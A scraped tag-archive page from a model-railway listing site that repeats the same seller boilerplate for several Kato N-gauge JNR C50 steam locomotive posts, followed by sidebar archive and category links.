 <img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/><br/>
 Our shop are all 100% original authentic. Our shop are all original authentic. Suitable for the following scale (s): N Scale. If &#8220;Made in Japan&#8221; is NOT described on whole listing page, Items are manufactured in other country China, Vietnam and etc. [Manual &#038; Menu Language]. We treat Japanese Market Usage Items. So items have only Japanese Manual &#038; Menu Language. Japan Voltage : 100V Please check your country&#8217;s voltage before order. Plug: TypeA Please check your country&#8217;s plug. [International Buyers &#8211; Please Note]. 	<br/>
 	 
 <img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>	 	  <br/>  					</div><!-- .entry-content -->
	
			<footer class="entry-meta entry-meta-bottom"><span class="post-tags"><a href="https://steamlocomotivescale.com/tag/2-6-0/" rel="tag">2-6-0</a>, <a href="https://steamlocomotivescale.com/tag/import/" rel="tag">import</a>, <a href="https://steamlocomotivescale.com/tag/japan/" rel="tag">japan</a>, <a href="https://steamlocomotivescale.com/tag/kato/" rel="tag">kato</a>, <a href="https://steamlocomotivescale.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://steamlocomotivescale.com/tag/n-gauge/" rel="tag">n-gauge</a>, <a href="https://steamlocomotivescale.com/tag/scale/" rel="tag">scale</a>, <a href="https://steamlocomotivescale.com/tag/steam/" rel="tag">steam</a>, <a href="https://steamlocomotivescale.com/tag/type/" rel="tag">type</a></span></footer>			
</article><!-- #post-8039 -->
	
					
					
<article id="post-7945" class="post-7945 post type-post status-publish format-standard has-post-thumbnail hentry category-kato tag-2-6-0 tag-import tag-japan tag-kato tag-locomotive tag-n-gauge tag-scale tag-steam tag-type has-featured-image">
	
			<a class="entry-thumbnail" href="https://steamlocomotivescale.com/2024/08/15/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-14/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark"><img width="80" height="26" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-ell.jpg" class="entry-featured wp-post-image" alt="Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-ell" /></a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://steamlocomotivescale.com/2024/08/15/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-14/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark">Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import</a></h1>

					<div class="entry-meta entry-meta-top"><span class="post-categories"><a href="https://steamlocomotivescale.com/category/kato/" rel="category tag">kato</a></span><span class="post-time"><a href="https://steamlocomotivescale.com/2024/08/15/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-14/" title="2:07 pm" rel="bookmark"><time class="entry-date" datetime="2024-08-15T14:07:53+00:00">August 15, 2024</time></a></span><span class="post-author author vcard"><a class="url fn n" href="https://steamlocomotivescale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>			</header><!-- .entry-header -->

			<div class="entry-content">
			<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-cmis.jpg" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>
  
<br/>	 <br/> 
<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/><br/>	 Our shop are all 100% original authentic. Our shop are all original authentic. Suitable for the following scale (s): N Scale. If &#8220;Made in Japan&#8221; is NOT described on whole listing page, Items are manufactured in other country China, Vietnam and etc. [Manual &#038; Menu Language]. We treat Japanese Market Usage Items. So items have only Japanese Manual &#038; Menu Language. Japan Voltage : 100V Please check your country&#8217;s voltage before order. Plug: TypeA Please check your country&#8217;s plug. [International Buyers &#8211; Please Note].	 <br/> 	 
<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>
<br/> 

					</div><!-- .entry-content -->
	
			<footer class="entry-meta entry-meta-bottom"><span class="post-tags"><a href="https://steamlocomotivescale.com/tag/2-6-0/" rel="tag">2-6-0</a>, <a href="https://steamlocomotivescale.com/tag/import/" rel="tag">import</a>, <a href="https://steamlocomotivescale.com/tag/japan/" rel="tag">japan</a>, <a href="https://steamlocomotivescale.com/tag/kato/" rel="tag">kato</a>, <a href="https://steamlocomotivescale.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://steamlocomotivescale.com/tag/n-gauge/" rel="tag">n-gauge</a>, <a href="https://steamlocomotivescale.com/tag/scale/" rel="tag">scale</a>, <a href="https://steamlocomotivescale.com/tag/steam/" rel="tag">steam</a>, <a href="https://steamlocomotivescale.com/tag/type/" rel="tag">type</a></span></footer>			
</article><!-- #post-7945 -->
	
					
					
<article id="post-7923" class="post-7923 post type-post status-publish format-standard has-post-thumbnail hentry category-kato tag-2-6-0 tag-import tag-japan tag-kato tag-locomotive tag-n-gauge tag-scale tag-steam tag-type has-featured-image">
	
			<a class="entry-thumbnail" href="https://steamlocomotivescale.com/2024/08/10/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-13/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark"><img width="80" height="26" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-oqdt.jpg" class="entry-featured wp-post-image" alt="Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-oqdt" /></a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://steamlocomotivescale.com/2024/08/10/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-13/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark">Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import</a></h1>

					<div class="entry-meta entry-meta-top"><span class="post-categories"><a href="https://steamlocomotivescale.com/category/kato/" rel="category tag">kato</a></span><span class="post-time"><a href="https://steamlocomotivescale.com/2024/08/10/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-13/" title="1:37 am" rel="bookmark"><time class="entry-date" datetime="2024-08-10T01:37:57+00:00">August 10, 2024</time></a></span><span class="post-author author vcard"><a class="url fn n" href="https://steamlocomotivescale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>			</header><!-- .entry-header -->

			<div class="entry-content">
			<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-ppo.jpg" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>	
 	<br/>	
	 <br/>  <img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/> <br/>	 Our shop are all 100% original authentic. Our shop are all original authentic. Suitable for the following scale (s): N Scale. If &#8220;Made in Japan&#8221; is NOT described on whole listing page, Items are manufactured in other country China, Vietnam and etc. [Manual &#038; Menu Language]. We treat Japanese Market Usage Items. So items have only Japanese Manual &#038; Menu Language. Japan Voltage : 100V Please check your country&#8217;s voltage before order. Plug: TypeA Please check your country&#8217;s plug. [International Buyers &#8211; Please Note].  <br/>	  
 <img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/><br/> 					</div><!-- .entry-content -->
	
			<footer class="entry-meta entry-meta-bottom"><span class="post-tags"><a href="https://steamlocomotivescale.com/tag/2-6-0/" rel="tag">2-6-0</a>, <a href="https://steamlocomotivescale.com/tag/import/" rel="tag">import</a>, <a href="https://steamlocomotivescale.com/tag/japan/" rel="tag">japan</a>, <a href="https://steamlocomotivescale.com/tag/kato/" rel="tag">kato</a>, <a href="https://steamlocomotivescale.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://steamlocomotivescale.com/tag/n-gauge/" rel="tag">n-gauge</a>, <a href="https://steamlocomotivescale.com/tag/scale/" rel="tag">scale</a>, <a href="https://steamlocomotivescale.com/tag/steam/" rel="tag">steam</a>, <a href="https://steamlocomotivescale.com/tag/type/" rel="tag">type</a></span></footer>			
</article><!-- #post-7923 -->
	
					
					
<article id="post-7915" class="post-7915 post type-post status-publish format-standard has-post-thumbnail hentry category-kato tag-2-6-0 tag-import tag-japan tag-kato tag-locomotive tag-n-gauge tag-scale tag-steam tag-type has-featured-image">
	
			<a class="entry-thumbnail" href="https://steamlocomotivescale.com/2024/08/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-12/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark"><img width="80" height="26" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-ztma.jpg" class="entry-featured wp-post-image" alt="Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-ztma" /></a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://steamlocomotivescale.com/2024/08/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-12/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark">Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import</a></h1>

					<div class="entry-meta entry-meta-top"><span class="post-categories"><a href="https://steamlocomotivescale.com/category/kato/" rel="category tag">kato</a></span><span class="post-time"><a href="https://steamlocomotivescale.com/2024/08/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-12/" title="1:27 am" rel="bookmark"><time class="entry-date" datetime="2024-08-08T01:27:24+00:00">August 8, 2024</time></a></span><span class="post-author author vcard"><a class="url fn n" href="https://steamlocomotivescale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>			</header><!-- .entry-header -->

			<div class="entry-content">
			
<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-gjjt.jpg" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>
  
<br/>
<br/> 
<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/><br/>Our shop are all 100% original authentic. Our shop are all original authentic. Suitable for the following scale (s): N Scale. If &#8220;Made in Japan&#8221; is NOT described on whole listing page, Items are manufactured in other country China, Vietnam and etc. [Manual &#038; Menu Language]. We treat Japanese Market Usage Items. So items have only Japanese Manual &#038; Menu Language. Japan Voltage : 100V Please check your country&#8217;s voltage before order. Plug: TypeA Please check your country&#8217;s plug. [International Buyers &#8211; Please Note]. <br/>	
 
<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>
 <br/>   					</div><!-- .entry-content -->
	
			<footer class="entry-meta entry-meta-bottom"><span class="post-tags"><a href="https://steamlocomotivescale.com/tag/2-6-0/" rel="tag">2-6-0</a>, <a href="https://steamlocomotivescale.com/tag/import/" rel="tag">import</a>, <a href="https://steamlocomotivescale.com/tag/japan/" rel="tag">japan</a>, <a href="https://steamlocomotivescale.com/tag/kato/" rel="tag">kato</a>, <a href="https://steamlocomotivescale.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://steamlocomotivescale.com/tag/n-gauge/" rel="tag">n-gauge</a>, <a href="https://steamlocomotivescale.com/tag/scale/" rel="tag">scale</a>, <a href="https://steamlocomotivescale.com/tag/steam/" rel="tag">steam</a>, <a href="https://steamlocomotivescale.com/tag/type/" rel="tag">type</a></span></footer>			
</article><!-- #post-7915 -->
	
					
					
<article id="post-7793" class="post-7793 post type-post status-publish format-standard has-post-thumbnail hentry category-kato tag-2-6-0 tag-import tag-japan tag-kato tag-locomotive tag-n-gauge tag-scale tag-steam tag-type has-featured-image">
	
			<a class="entry-thumbnail" href="https://steamlocomotivescale.com/2024/07/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-11/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark"><img width="80" height="26" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-gy.jpg" class="entry-featured wp-post-image" alt="Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-gy" /></a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://steamlocomotivescale.com/2024/07/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-11/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark">Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import</a></h1>

					<div class="entry-meta entry-meta-top"><span class="post-categories"><a href="https://steamlocomotivescale.com/category/kato/" rel="category tag">kato</a></span><span class="post-time"><a href="https://steamlocomotivescale.com/2024/07/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-11/" title="8:35 am" rel="bookmark"><time class="entry-date" datetime="2024-07-08T08:35:43+00:00">July 8, 2024</time></a></span><span class="post-author author vcard"><a class="url fn n" href="https://steamlocomotivescale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>			</header><!-- .entry-header -->

			<div class="entry-content">
			
<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-vbv.jpg" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>
	 <br/>
	 
	  
  <br/> 

<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>
<br/>		 Our shop are all 100% original authentic. Our shop are all original authentic. Suitable for the following scale (s): N Scale. If &#8220;Made in Japan&#8221; is NOT described on whole listing page, Items are manufactured in other country China, Vietnam and etc. [Manual &#038; Menu Language]. We treat Japanese Market Usage Items. So items have only Japanese Manual &#038; Menu Language. Japan Voltage : 100V Please check your country&#8217;s voltage before order. Plug: TypeA Please check your country&#8217;s plug. [International Buyers &#8211; Please Note].	  <br/>	
<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>
 <br/> 
						</div><!-- .entry-content -->
	
			<footer class="entry-meta entry-meta-bottom"><span class="post-tags"><a href="https://steamlocomotivescale.com/tag/2-6-0/" rel="tag">2-6-0</a>, <a href="https://steamlocomotivescale.com/tag/import/" rel="tag">import</a>, <a href="https://steamlocomotivescale.com/tag/japan/" rel="tag">japan</a>, <a href="https://steamlocomotivescale.com/tag/kato/" rel="tag">kato</a>, <a href="https://steamlocomotivescale.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://steamlocomotivescale.com/tag/n-gauge/" rel="tag">n-gauge</a>, <a href="https://steamlocomotivescale.com/tag/scale/" rel="tag">scale</a>, <a href="https://steamlocomotivescale.com/tag/steam/" rel="tag">steam</a>, <a href="https://steamlocomotivescale.com/tag/type/" rel="tag">type</a></span></footer>			
</article><!-- #post-7793 -->
	
					
					<nav role="navigation" id="nav-below" class="navigation-paging">
		<h1 class="screen-reader-text">Post navigation</h1>

	<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://steamlocomotivescale.com/tag/n-gauge/page/2/'>2</a>
<a class="next page-numbers" href="https://steamlocomotivescale.com/tag/n-gauge/page/2/">&rarr;</a>
	</nav><!-- #nav-below -->
		
			
					</div><!-- #content -->
			</section><!-- #primary -->


		<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://steamlocomotivescale.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://steamlocomotivescale.com/2025/12/16/king-scale-gauge-3-live-steam-lms-streamline-coronation-class-only-displayed/">King scale gauge 3 live steam lms streamline coronation class only displayed</a>
						</li>
					<li>
				<a href="https://steamlocomotivescale.com/2025/12/16/rivarossi-ho-scale-steam-locomotive-gold-label-gr-62593-2-6-0-from-the-archive/">Rivarossi Ho Scale Steam Locomotive Gold Label Gr. 62593 2-6-0 From The Archive</a>
						</li>
					<li>
				<a href="https://steamlocomotivescale.com/2025/12/15/lionel-ho-scale-challenger-steam-locomotive-up-4-6-6-4-coal-fired-dcc-sound-3985/">Lionel Ho Scale Challenger Steam Locomotive Up 4-6-6-4 Coal Fired DCC Sound 3985</a>
						</li>
					<li>
				<a href="https://steamlocomotivescale.com/2025/12/15/marklin-39098-mfx-dcc-scale-h0-br-95-0-steam-locomotive-db-bn-95-004-boxed-sound/">Märklin 39098 Mfx DCC Scale H0 Br 95.0 Steam Locomotive DB Bn 95 004 Boxed Sound</a>
						</li>
					<li>
				<a href="https://steamlocomotivescale.com/2025/12/14/hornby-r30008-terrier-a1x-class-oo-scale-steam-locomotive/">Hornby R30008 Terrier A1X Class OO Scale Steam Locomotive</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://steamlocomotivescale.com/2025/12/'>December 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/11/'>November 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/10/'>October 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/09/'>September 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/08/'>August 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/07/'>July 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/06/'>June 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/05/'>May 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/04/'>April 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/03/'>March 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/02/'>February 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2025/01/'>January 2025</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/12/'>December 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/11/'>November 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/10/'>October 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/09/'>September 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/08/'>August 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/07/'>July 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/06/'>June 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/05/'>May 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/04/'>April 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/03/'>March 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/02/'>February 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2024/01/'>January 2024</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/12/'>December 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/11/'>November 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/10/'>October 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/09/'>September 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/08/'>August 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/07/'>July 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/06/'>June 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/05/'>May 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/04/'>April 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/03/'>March 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/02/'>February 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2023/01/'>January 2023</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/12/'>December 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/11/'>November 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/10/'>October 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/09/'>September 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/08/'>August 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/07/'>July 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/06/'>June 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/05/'>May 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/04/'>April 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/03/'>March 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/02/'>February 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2022/01/'>January 2022</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/12/'>December 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/11/'>November 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/10/'>October 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/09/'>September 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/08/'>August 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/07/'>July 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/06/'>June 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/05/'>May 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/04/'>April 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/03/'>March 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/02/'>February 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2021/01/'>January 2021</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/12/'>December 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/11/'>November 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/10/'>October 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/09/'>September 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/08/'>August 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/07/'>July 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/06/'>June 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/05/'>May 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/04/'>April 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/03/'>March 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/02/'>February 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2020/01/'>January 2020</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/12/'>December 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/11/'>November 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/10/'>October 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/09/'>September 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/08/'>August 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/07/'>July 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/06/'>June 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/05/'>May 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/04/'>April 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/03/'>March 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/02/'>February 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2019/01/'>January 2019</a></li>
	<li><a href='https://steamlocomotivescale.com/2018/12/'>December 2018</a></li>
	<li><a href='https://steamlocomotivescale.com/2018/11/'>November 2018</a></li>
	<li><a href='https://steamlocomotivescale.com/2018/10/'>October 2018</a></li>
	<li><a href='https://steamlocomotivescale.com/2018/09/'>September 2018</a></li>
	<li><a href='https://steamlocomotivescale.com/2018/08/'>August 2018</a></li>
	<li><a href='https://steamlocomotivescale.com/2018/07/'>July 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-2355"><a href="https://steamlocomotivescale.com/category/0-4-0/" >0-4-0</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://steamlocomotivescale.com/category/0-6-0/" >0-6-0</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://steamlocomotivescale.com/category/0-6-6-0/" >0-6-6-0</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://steamlocomotivescale.com/category/0n18/" >0n18</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://steamlocomotivescale.com/category/106-086/" >106-086</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://steamlocomotivescale.com/category/126-0401/" >126-0401</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://steamlocomotivescale.com/category/126-0402/" >126-0402</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://steamlocomotivescale.com/category/1568-7/" >1568-7</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://steamlocomotivescale.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://steamlocomotivescale.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://steamlocomotivescale.com/category/1950s60s/" >1950s60s</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://steamlocomotivescale.com/category/2-10-4/" >2-10-4</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://steamlocomotivescale.com/category/2-4-0/" >2-4-0</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://steamlocomotivescale.com/category/2-6-2/" >2-6-2</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://steamlocomotivescale.com/category/2-6-6-2/" >2-6-6-2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://steamlocomotivescale.com/category/2-8-8-8-2/" >2-8-8-8-2</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://steamlocomotivescale.com/category/20-3038-1/" >20-3038-1</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://steamlocomotivescale.com/category/20-3047-1/" >20-3047-1</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://steamlocomotivescale.com/category/20-3105-1/" >20-3105-1</a>
